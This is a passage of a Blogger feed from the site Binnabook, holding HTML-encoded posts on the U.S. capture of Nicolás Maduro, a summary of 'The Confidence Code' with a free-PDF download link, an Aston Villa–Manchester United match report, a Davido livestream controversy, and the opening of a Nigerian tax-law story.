preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" 